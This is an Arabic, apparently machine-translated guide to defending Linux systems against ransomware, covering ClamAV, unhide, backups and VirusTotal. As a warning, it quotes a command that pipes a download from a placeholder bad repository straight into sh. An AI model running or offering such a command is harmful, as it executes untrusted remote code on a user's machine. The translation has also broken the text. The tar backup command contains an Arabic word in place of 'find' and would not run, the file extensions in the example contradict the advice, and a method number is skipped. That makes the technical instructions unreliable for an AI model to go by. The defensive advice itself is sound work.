تعد Ransomware واحدة من أكثر المشكلات التي تهدد عالم أمان الشبكات اليوم. إنه لأمر مخيف أن تعتقد أن شخصًا ما يمكن أن يحتجز بياناتك كرهينة. تقوم بعض إصابات برامج الفدية بتشفير جميع البيانات الموجودة على وحدة تخزين معينة ، ويطلب الأفراد الذين يقفون وراءها مبلغًا معينًا من المال قبل أن يوافقوا على تحرير المفتاح المطلوب لفتح البيانات المذكورة. يتعلق الأمر بشكل خاص بالأشخاص الذين لديهم قدر كبير من الأموال المستثمرة في بياناتهم. ومع ذلك ، هناك القليل من الأخبار الجيدة لمستخدمي Linux.

في معظم الحالات ، يصعب على أكواد برامج الفدية التحكم في أي شيء أكثر من مجرد دليل المستخدم الرئيسي. لا تملك هذه البرامج أذونات لتخليص عملية التثبيت بالكامل. هذا هو السبب في أن Linux ransomware يمثل مشكلة أكبر على الخوادم حيث يكون للمشغلين دائمًا الوصول إلى الجذر. لا ينبغي أن تمثل برامج الفدية مشكلة كبيرة لمستخدمي Linux ، وهناك عدة خطوات يجب اتخاذها لمنع حدوثها لك.

الطريقة الأولى: الدفاع ضد هجمات نمط BashCrypt

يعد BasyCrypt دليلًا على جزء من مفهوم برنامج الفدية الذي أثبت أنه من الممكن إصابة هياكل الخادم بهذا النوع من الشفرات الضارة. يوفر هذا أساسًا لما قد تبدو عليه حزم برامج الفدية في Linux. على الرغم من أنها غير شائعة حاليًا ، إلا أن نفس الأنواع من الإجراءات الوقائية المنطقية لمشرفي الخوادم في الأنظمة الأساسية الأخرى تعمل جيدًا هنا. تكمن المشكلة في أنه في البيئات على مستوى المؤسسة قد يكون هناك عدد كبير من الأشخاص المختلفين الذين يستخدمون نظام مضيف.

إذا كنت تدير خادم بريد ، فقد يكون من الصعب للغاية منع الناس من القيام بأشياء حمقاء. ابذل قصارى جهدك لتذكير الجميع بعدم فتح المرفقات التي لم يكونوا متأكدين منها ، ودائمًا ما تفحص البرامج الضارة كل ما هو معني. هناك شيء آخر يمكن أن يساعد حقًا في منع هذه الأنواع من الهجمات يأتي من مشاهدة كيفية تثبيت الثنائيات باستخدام wget. بطبيعة الحال ، ربما يفتقر خادم البريد الخاص بك إلى بيئة سطح المكتب تمامًا ومن المحتمل أنك تستخدم wget أو apt-get أو yum أو pacman لإدارة الحزم القادمة. من المهم جدًا مشاهدة المستودعات المستخدمة في هذه التثبيتات. في بعض الأحيان ، سترى أمرًا يطلب منك تنفيذ شيء مثل wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh ، أو قد يكون داخل برنامج shell script. في كلتا الحالتين ، لا تقم بتشغيله إذا كنت لا تعرف الغرض من هذا المستودع.

الطريقة الثانية: تثبيت حزمة الماسح الضوئي



توجد عدة أجزاء من تقنية مسح البرامج الضارة مفتوحة المصدر. ClamAV هو الأكثر شهرة إلى حد بعيد ، ويمكنك تثبيته على العديد من التوزيعات القائمة على apt باستخدام:

sudo apt-get install clamav

عندما يتم تثبيته ، يجب على man clamav شرح الاستخدام بلغة بسيطة. ضع في اعتبارك أنه بينما يمكنه مسح الملفات المصابة وإزالتها ، فإنه لا يمكنه في الواقع إزالة الشفرة المعدية من ملف. هذا هو كل شيء أو لا شيء.

هناك ماسح ضوئي ثان قد لا تكون على دراية به ، ولكنه مفيد إذا كانت العمليات المخفية هي التي تخيفك. مرة أخرى إذا كنت تستخدم توزيعًا قائمًا على apt ، فقم بإصدار هذا الأمر لتثبيت الماسح الضوئي غير المخفي:

sudo apt-get install unhide

عندما يتم تثبيته ، اكتب:

sudo unhide sys

سيؤدي هذا إلى إجراء فحص كامل لنظامك بحثًا عن أي عمليات مخفية.

الطريقة الرابعة: الاحتفاظ بنسخ احتياطية نظيفة في متناول اليد

في حين أن هذا لا ينبغي أن يكون مشكلة حيث يجب على الجميع دائمًا عمل نسخ احتياطية ، فإن الحصول على نسخ احتياطية جيدة يمكن أن يزيل برامج الفدية على الفور. إن القليل جدًا من برامج الفدية الموجودة على نظام Linux يميل إلى مهاجمة الملفات ذات الامتدادات الخاصة بمنصات تطوير الويب. هذا يعني أنه إذا كان لديك عدد كبير من أكواد .php أو .xml أو .js ، فستحتاج على وجه التحديد إلى دعم هذا الأمر. ضع في اعتبارك هذا السطر التالي من التعليمات البرمجية:

tar -cf backups.tar $ (اعثر على -name “* .ruby” -or -name “* .html”)

يجب أن يؤدي هذا إلى إنشاء ملف أرشيف شريطي كبير لكل ملف بامتداد .ruby و. html داخل بنية ملف. يمكن بعد ذلك نقله إلى دليل فرعي مؤقت مختلف للاستخراج للتأكد من أن إنشائه يعمل بشكل صحيح.

يمكن وينبغي نقل أرشيف الشريط هذا إلى مجلد خارجي. يمكنك بالطبع استخدام ضغط .bz2 أو .gz أو .xv قبل القيام بذلك. قد ترغب في إنشاء نسخ احتياطية من خلال نسخها إلى مجلدين مختلفين.

الطريقة الخامسة: استخدام الماسحات الضوئية المستندة إلى الويب

ربما تكون قد نزَّلت حزمة RPM أو DEB من موقع يعد باحتواء برامج مفيدة. يتم أيضًا توزيع البرنامج عبر ملفات 7z أو ملفات tar مضغوطة أيضًا. قد يتلقى مستخدمو الأجهزة المحمولة أيضًا حزم Android بتنسيق APK. من السهل فحصها باستخدام أداة موجودة في متصفحك مباشرةً. قم بتوجيهه إلى https://www.virustotal.com/ ، وبمجرد تحميل الصفحة اضغط على زر 'اختيار ملف'. قبل التحميل ، ضع في اعتبارك أن هذا خادم عام. على الرغم من كونه آمنًا ويتم تشغيله بواسطة Alphabet Inc ، إلا أنه ينقل الملفات بشكل عام ، وهو ما قد يمثل مشكلة في بعض البيئات فائقة الأمان. يقتصر أيضًا على ملفات 128 ميغابايت.

حدد ملفك في المربع الذي يظهر وحدد فتح. سيظهر اسم الملف في السطر المجاور للزر بعد اختفاء المربع.

انقر فوق الزر الأزرق الكبير 'Scan it!' زر. سترى مربعًا آخر يشير إلى أن النظام يقوم بتحميل ملفك.

إذا قام شخص ما بالفعل بسحب الملف مسبقًا ، فسيعلمك بالتقرير السابق. يتعرف على هذا بناءً على مجموع SHA256 ، والذي يعمل بنفس طريقة أدوات سطر أوامر Linux التي اعتدت عليها. إذا لم يكن الأمر كذلك ، فسيتم إجراء فحص كامل باستخدام 53 برنامج مسح مختلف. قد تنتهي مهلة عدد قليل منهم عند تشغيل الملف ، ويمكن تجاهل هذه النتائج بأمان.

قد تقدم بعض البرامج نتائج مختلفة عن غيرها ، لذلك من السهل التخلص من الإيجابيات الخاطئة باستخدام هذا النظام. أفضل جزء هو أنه يعمل بين منصات مختلفة ، مما يجعله جذابًا بنفس القدر بغض النظر عن التوزيع الذي لديك على أجهزة مختلفة. كما أنها تعمل أيضًا من توزيعات الجوّال مثل Android ، وهذا هو السبب أيضًا في أنها طريقة رائعة لفحص حزم APK قبل استخدامها.

4 دقائق للقراءة